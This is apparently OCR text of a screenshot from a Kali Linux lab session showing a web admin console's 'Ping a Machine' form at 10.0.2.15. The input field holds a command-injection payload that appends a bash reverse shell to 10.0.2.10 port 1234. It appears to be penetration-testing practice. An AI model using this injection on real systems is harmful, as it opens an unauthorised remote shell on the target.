 1 2 3 4 2
10.0.2.15/index.php × New Tab × 10.0.2.15/pingit.php ×
10.0.2.15/index.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Welcome to the Basic Administrative Web Console
Ping a Machine on the
Network:
&& bash -i >& /dev/tcp/10.0.2.10/1234 0>&1
submit